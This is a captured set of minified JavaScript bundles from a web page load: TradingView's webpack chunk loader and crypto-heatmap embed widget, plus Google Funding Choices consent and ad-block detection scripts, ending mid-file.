if(!(s.o(e,a)&&void 0!==e[a]||/^(1(1((34|64|99)4|087|23)|2(230|544|559)|3(702|82|90|917)|4(144|241|550)|5(074|10|215|365|543|797)|7(029|095|137|204|432|48|781)|8((00|30|89)2|[79]34|257|475|729|823)|9(133|420|67|696|763)|0184|6531|6803)|2(0(43[12]|111|315|868)|1(1(13|48|8)|012|269|341|56|648|673|76)|2([28]37|066|783|851)|3([15]01|038|616|714)|4(9(28|35|51|77)|025|138|193|270|689)|5(008|27|361|468|947)|7(24[27]|(3|68|84)8|024|097|450|774)|8((18|50|60)2|085|209|43|879|883)|9(42|49|936|984)|6729|6937)|3(0(4(11|3|54|68|8)|242|567|663|796|804)|1(006|403|788)|3(042|160|175|269|378|971)|4(040|295|526|666)|5([49]24|58|897)|6((43|52|81)0|026|378|97)|7((|3)40|305|865|929|976)|8(215|388|849)|9(153|260|398|656)|2078|2140)|4(0(008|060|167|419|50|58|826|911)|1(8(01|19|4)|184|286|365|580|758|916|921)|2([25]38|760)|3(139|243|350|406|552)|4(301|488|589|591|767)|5(114|448|587)|6(241|680|970)|7(8(10|16|65)|016|139|405)|8(011|072|492|749)|9(135|233|515|654|7|892))|5(0((01|61|88)9|142|380|438|865)|1(11|129|493|658)|2(148|253|316|46|682|694|90)|3(325|427|482|550|642)|44(37|78|9)|5((08|27|97)1|325|394)|6(315|494|752)|7(032|09|350|384|425|435|759|92)|8(460|538|609|696|703)|9(015|164|638|717))|6(0(20[45]|591|627)|1(041|178|274|305|449|872)|3(6(32|5|65)|037|084|122|205|470|504|593|726|881|935)|4((10|38|86)8|06|116|37|402|760)|6(10|156|235|446|548|920|985)|7(233|422|6|787|84)|8(120|238|805)|9(4(27|29|41)|9(14|21|30|37)|000|18|303|631|883)|2113|2744|5502|5790)|7(0(224|415|861)|2(113|160|22|454|488|644|91)|3(035|133|47|578|654)|4((27|35|48)4|528|537|686|945|959)|5(174|350|58|649|828|882|91)|6(00|037|256|372|519|620|69)|7(2(02|43|55)|(14|5|83)1|57|846)|8(178|399|898)|9(098|230|306|336|405|72)|1430)|8(0((01|38|91)7|294|326|462|928)|1(254|409|562|653|694|968)|3(0(25|66|74)|175|343|380|4|576|754|941|986)|4(218|734|767)|5([29]25|294|907)|6(180|49|626|834)|7(89[05]|410|580|62|795|994)|9(239|419|594|738)|2007|294|8481)|9(1(130|43|61|797|987)|2((11|3|56)8|4|597|642)|3(122|213|25|394|541|787|807|944)|4(150|426|487|743|938)|5(24|483|750|907)|6(603|793|840|872)|7(0(05|81|85)|118|357|493|60|627)|8(101|115|645|729)|9(826|915|990)|0128|0687))$/.test(a))){e[a]=null;var c=document.createElement("link");c.crossOrigin="anonymous",s.nc&&c.setAttribute("nonce",s.nc),c.rel="prefetch",c.as="script",c.href=s.p+s.u(a),document.head.appendChild(c)}},s.H.j=a=>{
if(!(s.o(e,a)&&void 0!==e[a]||/^(1(1((34|64|99)4|087|23)|2(230|544|559)|3(702|82|90|917)|4(144|241|550)|5(074|10|215|365|543|797)|7(029|095|137|204|432|48|781)|8((00|30|89)2|[79]34|257|475|729|823)|9(133|420|67|696|763)|0184|6531|6803)|2(0(43[12]|111|315|868)|1(1(13|48|8)|012|269|341|56|648|673|76)|2([28]37|066|783|851)|3([15]01|038|616|714)|4(9(28|35|51|77)|025|138|193|270|689)|5(008|27|361|468|947)|7(24[27]|(3|68|84)8|024|097|450|774)|8((18|50|60)2|085|209|43|879|883)|9(42|49|936|984)|6729|6937)|3(0(4(11|3|54|68|8)|242|567|663|796|804)|1(006|403|788)|3(042|160|175|269|378|971)|4(040|295|526|666)|5([49]24|58|897)|6((43|52|81)0|026|378|97)|7((|3)40|305|865|929|976)|8(215|388|849)|9(153|260|398|656)|2078|2140)|4(0(008|060|167|419|50|58|826|911)|1(8(01|19|4)|184|286|365|580|758|916|921)|2([25]38|760)|3(139|243|350|406|552)|4(301|488|589|591|767)|5(114|448|587)|6(241|680|970)|7(8(10|16|65)|016|139|405)|8(011|072|492|749)|9(135|233|515|654|7|892))|5(0((01|61|88)9|142|380|438|865)|1(11|129|493|658)|2(148|253|316|46|682|694|90)|3(325|427|482|550|642)|44(37|78|9)|5((08|27|97)1|325|394)|6(315|494|752)|7(032|09|350|384|425|435|759|92)|8(460|538|609|696|703)|9(015|164|638|717))|6(0(20[45]|591|627)|1(041|178|274|305|449|872)|3(6(32|5|65)|037|084|122|205|470|504|593|726|881|935)|4((10|38|86)8|06|116|37|402|760)|6(10|156|235|446|548|920|985)|7(233|422|6|787|84)|8(120|238|805)|9(4(27|29|41)|9(14|21|30|37)|000|18|303|631|883)|2113|2744|5502|5790)|7(0(224|415|861)|2(113|160|22|454|488|644|91)|3(035|133|47|578|654)|4((27|35|48)4|528|537|686|945|959)|5(174|350|58|649|828|882|91)|6(00|037|256|372|519|620|69)|7(2(02|43|55)|(14|5|83)1|57|846)|8(178|399|898)|9(098|230|306|336|405|72)|1430)|8(0((01|38|91)7|294|326|462|928)|1(254|409|562|653|694|968)|3(0(25|66|74)|175|343|380|4|576|754|941|986)|4(218|734|767)|5([29]25|294|907)|6(180|49|626|834)|7(89[05]|410|580|62|795|994)|9(239|419|594|738)|2007|294|8481)|9(1(130|43|61|797|987)|2((11|3|56)8|4|597|642)|3(122|213|25|394|541|787|807|944)|4(150|426|487|743|938)|5(24|483|750|907)|6(603|793|840|872)|7(0(05|81|85)|118|357|493|60|627)|8(101|115|645|729)|9(826|915|990)|0128|0687))$/.test(a))){e[a]=null;var c=document.createElement("link");c.charset="utf-8",s.nc&&c.setAttribute("nonce",s.nc),c.rel="preload",c.as="script",c.href=s.p+s.u(a),0!==c.href.indexOf(window.location.origin+"/")&&(c.crossOrigin="anonymous"),document.head.appendChild(c)}},s.O.j=a=>0===e[a];var a=(a,c)=>{var d,b,[f,_,t]=c,o=0;if(f.some((a=>0!==e[a]))){for(d in _)s.o(_,d)&&(s.m[d]=_[d]);if(t)var i=t(s)}for(a&&a(c);o<f.length;o++)b=f[o],s.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return s.O(i)},c=self.webpackChunktradingview=self.webpackChunktradingview||[];c.forEach(a.bind(null,0)),c.push=a.bind(null,c.push.bind(c))})(),(()=>{const{miniCssF:e}=s;s.miniCssF=a=>self.document&&"rtl"===self.document.dir?e(a).replace(/\.css$/,".rtl.css"):e(a)})(),t={1699:[16073,36295,26395,3535,8106,71319],15173:[16073,36295,26395,3535,8106,71319],24108:[16073,36295,26395,3535,8106,71319],70532:[16073,36295,26395,3535,8106,71319],
78618:[16073,36295,26395,3535,8106,71319],92229:[16073,36295,26395,3535,8106,71319],92968:[16073,36295,26395,3535,8106,71319],93870:[16073,36295,26395,3535,8106,71319]},s.f.prefetch=(e,a)=>Promise.all(a).then((()=>{var a=t[e];Array.isArray(a)&&a.map(s.E)})),(()=>{var e={19213:[58667,25118,70165,56801,6784,61178,20431,29936,18302,55482,4998,65758,72237,40696,98927,10443,26395,70438,61499,49894,60802,40760,40482,41494,23664,12014,84214,77998,82426,92384,53701,71677,53193,44408,43508,77435,47728,83227,30902,44365,1699],71565:[58667,25118,70165,56801,6784,61178,20431,29936,18302,55482,4998,65758,72237,40696,98927,10443,26395,70438,61499,49894,60802,40760,40482,41494,23664,12014,84214,77998,82426,92384,53701,71677,53193,44408,43508,77435,47728,83227,30902,44365,1699]};s.f.preload=a=>{var c=e[a];Array.isArray(c)&&c.map(s.G)}})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_crypto_coins_heatmap_widget.5c7fdf8dfa9f5ef06e70.js
body_size: 1067
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[67743],{886041:o=>{o.exports={topPositionCopyright:"topPositionCopyright-gYEw6YQB",bottomPositionCopyright:"bottomPositionCopyright-gYEw6YQB"}},932143:(o,t,i)=>{"use strict";i(301416);var e=i(513852),a=i(323939),s=i(444551),n=i(194020),r=i(814234),c=i(587347),l=i(323219),p=i(32418),m=i(376596),g=i(459636),d=i(301765),y=i(886041),h=i(133674);function u(o){return o===l.CopyrightPosition.Vertical.Top?y.topPositionCopyright:o===l.CopyrightPosition.Vertical.Bottom?y.bottomPositionCopyright:null}!function(o){const t=document.querySelector(o);if(!t)return;const i=(0,n.extractWidgetSettings)(window.initData.widgetDefaults),y=(0,a.filterUtmInfo)(i);try{(0,p.trackWidgetLoadMetaInfo)({widget_id:"crypto-coins-heatmap",symbols:JSON.stringify([i.dataSource]),customer:i.customer})}catch{}i.colorTheme&&(0,e.setTheme)(i.colorTheme);const b=i.hasTopBar?l.CopyrightPosition.Vertical.Bottom:l.CopyrightPosition.Vertical.Top;(0,c.createEmbedWidgetWrapper)(t,"crypto-coins-heatmap",y,{isWhiteLabel:i.whitelabel,locale:i.locale,copyrightOptions:{horizontalPosition:l.CopyrightPosition.Horizontal.Start,verticalPosition:b,className:u(b)??void 0,mode:"small_old"}}),function(o,t,i){const e={dataSource:t.dataSource,blockSize:t.blockSize,blockColor:t.blockColor,isMonoSize:t.isMonoSize,activeGroup:t.activeGroup,displaySettings:t.displaySettings},a={hasTopBar:t.hasTopBar,isDataSetEnabled:t.isDataSetEnabled,isZoomEnabled:t.isZoomEnabled,hasSymbolTooltip:t.hasSymbolTooltip};new s.MarketHeatmap(o,{isWidget:!0,customer:window.TradingView?.widgetCustomer,features:a,initialData:e,onSymbolClick:o=>{const{symbol:e,typespecs:a}=o,s=(0,r.makeWidgetSymbolLink)({symbol:e,customUrl:t.symbolUrl,utmInfo:{...i,utm_campaign:"crypto-coins-heatmap"},typespecs:a});window.open(s,"_blank")},onSettingsDataChanged:(0,h.isDebug)()||(0,m.onWidget)()&&(0,g.isInIframe)()&&"cmcmarkets"===t.customer?o=>(0,d.sendMessageToParentWindow)(d.WidgetPostMessageType.CryptoCoinsHeatmapUpdateSettings,o):void 0})}(o,i,y)}("#widget-crypto-coins-heatmap-container")}},o=>{o.O(0,[14763,64116,98115,57032,1967,46970,50865,5709,74528,31788,6406,19133,22066,27688,56752,20432,35424,33160,12559,73133,52253,59717,29984,4050,15797,23038,16803,44767,96840,23616,67233,65514,91955,92357,10344,82688,70769,46269,67917],(()=>{return t=932143,o(o.s=t);var t}));o.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWllph0GnLRbjt66q94quciBETruNZLy6F_KJDJL1HUCC7Z6DTIF9-2P7JIj4SVzso1LOsRICtbVNq4n9dMQUglwelfl9LP3pJWfq9lWBa4vI_nfBoi62rPSraXmoQ_fex_W0Kzbw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5ODc1NDE3LDk4MDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMjQvMDMvcmV2aWV3LW9yYW5nZS1ib3gtYmx1ZXRvb3RoLXNwZWFrZXIuaHRtbCIsbnVsbCxbWzgsIkZmMFJHSFR1bjhJIl0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzE5LCIyIl0sWzI0LCIiXSxbMjksImZhbHNlIl0sWzIxLCJbW1tbNSwxLFswXV0sWzE3Njk4NzU0MTQsODEwNzM0MDAwXSxbMTIwOTYwMF1dXV0iXV1d
body_size: 186
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);sp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var tp=function(a){this.A=_.t(a)};_.u(tp,_.J);var up=_.ed(tp),vp=function(a,b,c){this.B=a;this.j=_.A(b,rp,1);this.l=_.A(b,_.Qk,3);this.F=_.A(b,sp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Rk(this.l));this.C=new _.eh(_.q.document,this.D,a);this.console=null;this.o=new _.np(this.B,c,a)};
vp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.gh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.kh(a,c)}else _.hh(this.C,"FCNEC");_.pp(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.qp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Uo(this.o.G,
"manualDeploymentApi")};var wp=function(){};wp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=up(b);(new vp(a,d,c)).run();return e.return({})})};_.Uk(7,new wp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.Ff0RGHTun8I.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMwj_NGSDs7Ec5ZJCmcGmg-e8qljdw/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol9KXha4XZYFV7DcvyBfURrL6l20qGh5OdhZUZpfhaDVSqX3Rfw0-ACHa_G9vLCKzKqvB3mAR6N5CGfV9_NdOzLbcFB7qYmg1WihbR6peFGjHH-E5OOOZY45DCzKr4R7FzKqWUpyIUWP-aaJlTAiFWIhXrScSQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXiPd3QDOUPVhfeQFJptPTFpTH7LoPVMYgiel7GN9HMwC5YbfWnHKzBwDAG4PWfPT-T9HVeW-DQriJ2rXlyZh0nJuXl4T3AW4yy8-7oJ2qkck6YQEqTw8XWx2OAJXBi0PwB7QuIBg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWPVmIpjj8rv5KbW9U1Ja2_zJMmuwN9fA0NcoP0Nhs6PFT5LA6b4QHXlUJVIAvqHzjrHUm-JB7LEK9Yh6wDe_6HPJb2vkd0f2XZmJBn03CNvyrhSXmG5OnQlP2crKzskITu8b1M5Q\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXKHt4w8LAh4DsQrnxoBfZAFXib_vAzrv8SX6qS0JTdkqCUz-91PId66TiqjcTAlmBN6QaWo_oQsPAYWmJazyLwJ-0b-Cvok3L5eN-Z2BQbAKPAeypqsylVYTxLJTpP_2Rnam2RVQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW-EQCaApOSMeUEa_GeMBP9Aqy_daK7oAigtdyqd8z7GEfJBI25xmwUM0x3kp_dJ8ab5YuE4ZQEtXakMH76LIY6Ru5mQyu1GK82gCTTowu-_tod5D8gigBbkeuH-zNpCN4aLIvfpzUOcrdnjQKMvpZLSGmCwdpzuPNGPCh7dAY4dGkXP7JQjaUiGTZO/_/advpartnerinit./subAd./AdsRotateNEW1right./adv/skin_/adsensecommon.
body_size: -1285
content:
window['e6d03e75-36be-4b17-a3d0-b73467e01189'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/67917.9c1dc9688b25ad6d4f01.js
body_size: 100083
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[67917,99331],{742319:e=>{e.exports={iconButton:"iconButton-RAiBjVep",square:"square-RAiBjVep",round:"round-RAiBjVep",primary:"primary-RAiBjVep",icon:"icon-RAiBjVep",secondary:"secondary-RAiBjVep",tertiary:"tertiary-RAiBjVep","primary-special":"primary-special-RAiBjVep"}},226388:e=>{e.exports={wrapper:"wrapper-GZajBGIm",input:"input-GZajBGIm",view:"view-GZajBGIm",danger:"danger-GZajBGIm"}},216419:e=>{e.exports={box:"box-ywH2tsV_",noOutline:"noOutline-ywH2tsV_",disabled:"disabled-ywH2tsV_","intent-danger":"intent-danger-ywH2tsV_",checked:"checked-ywH2tsV_",check:"check-ywH2tsV_",icon:"icon-ywH2tsV_",dot:"dot-ywH2tsV_",disableActiveStyles:"disableActiveStyles-ywH2tsV_"}},935765:e=>{e.exports={checkbox:"checkbox-vyj6oJxw",reverse:"reverse-vyj6oJxw",label:"label-vyj6oJxw",baseline:"baseline-vyj6oJxw"}},312533:e=>{e.exports={divider:"divider-pzdcWv_c","orientation-horizontal":"orientation-horizontal-pzdcWv_c","orientation-vertical":"orientation-vertical-pzdcWv_c","size-xsmall":"size-xsmall-pzdcWv_c","size-small":"size-small-pzdcWv_c","size-medium":"size-medium-pzdcWv_c","size-large":"size-large-pzdcWv_c","size-xlarge":"size-xlarge-pzdcWv_c","size-xxlarge":"size-xxlarge-pzdcWv_c","type-primary":"type-primary-pzdcWv_c","type-secondary":"type-secondary-pzdcWv_c"}},520639:e=>{e.exports={dialog:"dialog-aRAWUDhF",rounded:"rounded-aRAWUDhF",shadowed:"shadowed-aRAWUDhF",fullscreen:"fullscreen-aRAWUDhF",darker:"darker-aRAWUDhF",backdrop:"backdrop-aRAWUDhF"}},824129:e=>{e.exports={loader:"loader-UL6iwcBa",static:"static-UL6iwcBa",item:"item-UL6iwcBa","tv-button-loader":"tv-button-loader-UL6iwcBa",medium:"medium-UL6iwcBa",small:"small-UL6iwcBa",black:"black-UL6iwcBa",white:"white-UL6iwcBa",gray:"gray-UL6iwcBa",primary:"primary-UL6iwcBa"}},988042:e=>{e.exports={flex:"flex-KgzMMF6Z",fixedHeader:"fixedHeader-KgzMMF6Z",fixedFooter:"fixedFooter-KgzMMF6Z",mainScrollWrapper:"mainScrollWrapper-KgzMMF6Z",fixedHeaderContent:"fixedHeaderContent-KgzMMF6Z",fixedFooterContent:"fixedFooterContent-KgzMMF6Z",noScroll:"noScroll-KgzMMF6Z",main:"main-KgzMMF6Z",mainContent:"mainContent-KgzMMF6Z",scrollContainer:"scrollContainer-KgzMMF6Z"}},85240:e=>{e.exports={mobileContext:"mobileContext-x9awd7HO",anchorContext:"anchorContext-x9awd7HO"}},218012:e=>{e.exports={wrapper:"wrapper-xcy5m9MD",dirMatching:"dirMatching-xcy5m9MD"}},880827:e=>{e.exports={wrap:"wrap-mlpAzgv0"}},819996:e=>{e.exports={contextActions:"contextActions-D_fUDt4_",hideIfNoHover:"hideIfNoHover-D_fUDt4_",someContextActionFocused:"someContextActionFocused-D_fUDt4_"}},826031:e=>{e.exports={customPopoverItem:"customPopoverItem-eQTOre3a",clickable:"clickable-eQTOre3a"}},157991:e=>{e.exports={"menu-divider":"menu-divider-YZ5qU_gy","menu-divider-line":"menu-divider-line-YZ5qU_gy"}},970883:e=>{e.exports={right:"right-X1mHu7cR",arrow:"arrow-X1mHu7cR"}},998106:e=>{e.exports={background:"background-CRAOSRte",medium:"medium-CRAOSRte",large:"large-CRAOSRte",disabled:"disabled-CRAOSRte",open:"open-CRAOSRte",
selected:"selected-CRAOSRte",neutral:"neutral-CRAOSRte",danger:"danger-CRAOSRte"}},811832:e=>{e.exports={ellipsis:"ellipsis-K3hWbfcy",withGaps:"withGaps-K3hWbfcy"}},357670:e=>{e.exports={hotkey:"hotkey-inADekSg"}},949400:e=>{e.exports={buttonContent:"buttonContent-Us7jWCYh",left:"left-Us7jWCYh"}},485992:e=>{e.exports={button:"button-Lsy3A2H8"}},782768:e=>{e.exports={middle:"middle-LSK1huUA",hasNoEndSlot:"hasNoEndSlot-LSK1huUA",title:"title-LSK1huUA",description:"description-LSK1huUA",hasTitle:"hasTitle-LSK1huUA",hasDescription:"hasDescription-LSK1huUA"}},807568:e=>{e.exports={right:"right-gJMI494Y",child:"child-gJMI494Y"}},73739:e=>{e.exports={nestedPopovers:"nestedPopovers-LXzo3rzz"}},400985:e=>{e.exports={wrapper:"wrapper-U_380LxV",primaryTitleWrapper:"primaryTitleWrapper-U_380LxV",secondaryTitleWrapper:"secondaryTitleWrapper-U_380LxV",title:"title-U_380LxV",content:"content-U_380LxV",left:"left-U_380LxV",withLeftSlot:"withLeftSlot-U_380LxV",space:"space-U_380LxV",icon:"icon-U_380LxV"}},833452:e=>{e.exports={eventWrapper:"eventWrapper-FB5aPMmU"}},661946:e=>{e.exports={contentDefaultAppearanceMobile:"contentDefaultAppearanceMobile-ODkmI6nR",contentDefaultAppearance:"contentDefaultAppearance-ODkmI6nR",begin:"begin-ODkmI6nR",end:"end-ODkmI6nR",top:"top-ODkmI6nR",bottom:"bottom-ODkmI6nR"}},893805:e=>{e.exports={positioner:"positioner-lATuqHRX",noHorizontalShrink:"noHorizontalShrink-lATuqHRX",noHorizontalGrow:"noHorizontalGrow-lATuqHRX",noVerticalShrink:"noVerticalShrink-lATuqHRX",noVerticalGrow:"noVerticalGrow-lATuqHRX",invisible:"invisible-lATuqHRX",portal:"portal-lATuqHRX"}},554230:e=>{e.exports={stub:"stub-IXDPx_Z_"}},9476:e=>{e.exports={content:"content-sCtoIJXr",stretch:"stretch-sCtoIJXr",begin:"begin-sCtoIJXr",end:"end-sCtoIJXr",top:"top-sCtoIJXr",bottom:"bottom-sCtoIJXr",backdrop:"backdrop-sCtoIJXr"}},244533:e=>{e.exports={scrollTrap:"scrollTrap-cUlsSss_",scrollTrapContent:"scrollTrapContent-cUlsSss_"}},898191:e=>{e.exports={wrapper:"wrapper-IxbWWcJ6"}},703003:e=>{e.exports={wrapper:"wrapper-s8CtYxJY"}},80831:e=>{e.exports={wrapper:"wrapper-f5AG7ek_"}},863875:e=>{e.exports={wrapper:"wrapper-zdLHyPLq"}},112478:e=>{e.exports={bodyNoScroll:"bodyNoScroll-bUGsvF2L"}},331143:e=>{e.exports={"css-value-copyright-transition-params":".6s 0s cubic-bezier(.4, .01, .22, 1)","css-value-copyright-transition-params-half-time":".3s 0s cubic-bezier(.4, .01, .22, 1)",label:"label-dzbd7lyV",logoWrap:"logoWrap-dzbd7lyV",expandedWithTransition:"expandedWithTransition-dzbd7lyV",expandedByClick:"expandedByClick-dzbd7lyV",start:"start-dzbd7lyV",end:"end-dzbd7lyV",snap:"snap-dzbd7lyV",top:"top-dzbd7lyV",bottom:"bottom-dzbd7lyV",large:"large-dzbd7lyV",expanded:"expanded-dzbd7lyV",label__link:"label__link-dzbd7lyV"}},188392:e=>{e.exports={"tablet-normal-breakpoint":"(max-width: 768px)","tooltip-offset":"20px",dialog:"dialog-qyCw0PaN",dragging:"dragging-qyCw0PaN",mobile:"mobile-qyCw0PaN",fullscreen:"fullscreen-qyCw0PaN",dialogAnimatedAppearance:"dialogAnimatedAppearance-qyCw0PaN",dialogAnimation:"dialogAnimation-qyCw0PaN",
dialogTooltip:"dialogTooltip-qyCw0PaN"}},60478:e=>{e.exports={"email-button":"email-button-Ia049hut","twitter-button":"twitter-button-Ia049hut","facebook-button":"facebook-button-Ia049hut",facebookIcon:"facebookIcon-Ia049hut",twitterIcon:"twitterIcon-Ia049hut"}},998262:e=>{e.exports={container:"container-zLVm6B4t",content:"content-zLVm6B4t",arrowHolder:"arrowHolder-zLVm6B4t","arrowHolder--below":"arrowHolder--below-zLVm6B4t","arrowHolder--above":"arrowHolder--above-zLVm6B4t","arrowHolder--before":"arrowHolder--before-zLVm6B4t","arrowHolder--after":"arrowHolder--after-zLVm6B4t","arrowHolder--above-fix":"arrowHolder--above-fix-zLVm6B4t","arrowHolder--before-rtl-fix":"arrowHolder--before-rtl-fix-zLVm6B4t","arrowHolder--after-ltr-fix":"arrowHolder--after-ltr-fix-zLVm6B4t",label:"label-zLVm6B4t",closeButton:"closeButton-zLVm6B4t"}},137975:(e,t,o)=>{"use strict";function r(){return navigator.androidClipboard??navigator.clipboard}function n(e){return function(e,t){const o=e.files&&e.files.length>0;if(!o&&t&&t.eventPhase>0)return a(t,e),Promise.resolve();if(!o){let t=!1;const o=o=>{o.stopImmediatePropagation(),a(o,e),t=!0};try{document.addEventListener("copy",o,!0),document.execCommand("copy")}finally{document.removeEventListener("copy",o,!0)}if(t)return Promise.resolve()}return async function(e){const t=r();if(!t||!t.write||!window.ClipboardItem)throw new DOMException("ClipboardApi is not supported","NotSupportedError");const o={};for(const t of e.files||[])o[t.type]=t;e.text&&(o["text/plain"]=e.text);e.html&&(o["text/html"]=e.html);return t.write([new window.ClipboardItem(o)])}(e)}(e,null)}function a(e,t){e.preventDefault();const o=e.clipboardData;t.text&&o.setData("text/plain",t.text),t.html&&o.setData("text/html",t.html)}async function s(e,t){const o=r();if("text/plain"===t&&!o.write){const t=await e;return o.writeText(await t.text())}if(!o||!o.write||!window.ClipboardItem)throw new DOMException("ClipboardApi is not supported","NotSupportedError");let n=null;try{n=new window.ClipboardItem({[t]:e})}catch(o){n=new window.ClipboardItem({[t]:await e})}if(n)return o.write([n]);throw new Error("ClipboardApi is not supported")}o.d(t,{copyToClipboard:()=>n,writePromiseUsingApi:()=>s})},517806:(e,t,o)=>{"use strict";function r(e,t,o){return Math.min(Math.max(e,t),o)}function n(e){return e%2==0}o.d(t,{clamp:()=>r,isEven:()=>n})},385955:(e,t,o)=>{"use strict";function r(e){return"number"==typeof e&&isFinite(e)}function n(e){if(!e||"object"!=typeof e)return e;let t;t=Array.isArray(e)?[]:{};for(const o in e)if(e.hasOwnProperty(o)){const r=e[o];t[o]=r&&"object"==typeof r?n(r):r}return t}function a(e,t){if(!s(e)||!s(t))return e;for(const[o,r]of Object.entries(t))r&&(i(r)||!c(r)&&Object.getPrototypeOf(r)!==Object.prototype)?e[o]=r:(e.hasOwnProperty(o)&&s(e[o])||!s(r)||(e[o]=Array.isArray(r)?[]:{}),s(r)&&s(e[o])?a(e[o],r):e[o]=r);return e}function s(e){return"object"==typeof e&&null!==e}function i(e){return null!=e&&(e.constructor===Function||"[object Function]"===Object.prototype.toString.call(e))}function l(e,t,o=""){
if(e===t)return[!0,o];if(i(e)&&(e=void 0),i(t)&&(t=void 0),null==e||null==t)return[e===t,o];if("object"!=typeof e&&"object"!=typeof t)return[e===t,o];if(Array.isArray(e)&&Array.isArray(t)){const r=e.length;if(r!==t.length)return[!1,o];for(let n=0;n<r;n++){const r=l(e[n],t[n],o+"["+n+"]");if(!r[0])return r}return[!0,o]}if(Array.isArray(e)||Array.isArray(t))return[!1,o];if(Object.keys(e).length!==Object.keys(t).length)return[!1,o];for(const r in e){const n=l(e[r],t[r],o+"["+r+"]");if(!n[0])return n}return[!0,o]}o.d(t,{clone:()=>n,deepEquals:()=>l,isArray:()=>c,isInteger:()=>u,isNumber:()=>r,isObject:()=>s,isString:()=>d,merge:()=>a});const c=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function u(e){return"number"==typeof e&&e%1==0}function d(e){return null!=e&&e.constructor===String}Number.isNaN=Number.isNaN||function(e){return e!=e}},954231:(e,t,o)=>{"use strict";o.d(t,{Modifiers:()=>a,hashFromEvent:()=>i,hotkeyHashToAriaKeyshortcuts:()=>h,humanReadableHash:()=>u,isMacKeyboard:()=>n,modifiersFromEvent:()=>s});var r=o(384530);const n=r.isMac||r.isIOS;var a;function s(e){let t=0;return e.shiftKey&&(t+=1024),e.altKey&&(t+=512),e.ctrlKey&&(t+=256),e.metaKey&&(t+=2048),t}function i(e){return s(e)|e.keyCode}!function(e){e[e.None=0]="None",e[e.Alt=512]="Alt",e[e.Shift=1024]="Shift",e[e.Mod=n?2048:256]="Mod",e[e.Control=256]="Control",e[e.Meta=2048]="Meta"}(a||(a={}));const l={9:"⇥",13:"↵",27:"Esc",8:n?"⌫":"Backspace",32:"Space",35:"End",36:"Home",37:"←",38:"↑",39:"→",40:"↓",45:"Ins",46:"Del",188:",",191:"/"},c={9:"Tab",13:"Enter",27:"Esc",8:"Backspace",32:"Space",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Ins",46:"Del",188:",",191:"/"};for(let e=1;e<=16;e++)l[e+111]=`F${e}`,c[e+111]=`F${e}`;function u(e){let t=function(e,t=!n){let o="";return 256&e&&(o+=d(n?"^":"Ctrl",t)),512&e&&(o+=d(n?"⌥":"Alt",t)),1024&e&&(o+=d(n?"⇧":"Shift",t)),2048&e&&(o+=d(n?"⌘":"Win",t)),o}(e);const o=255&e;return t+=o in l?l[o]:String.fromCharCode(o),t}function d(e,t){return`${e}${t?" + ":n?" ":""}`}function h(e){const t=[];256&e&&t.push("Ctrl"),512&e&&t.push("Alt"),1024&e&&t.push("Shift"),2048&e&&t.push("Meta");const o=255&e;return o in l?t.push(l[o]):t.push(String.fromCharCode(o)),t.join("+")}},86464:(e,t,o)=>{"use strict";o.d(t,{SEPARATOR_PREFIX:()=>r});const r="###"},525698:(e,t,o)=>{"use strict";o.d(t,{AppContext:()=>r});const 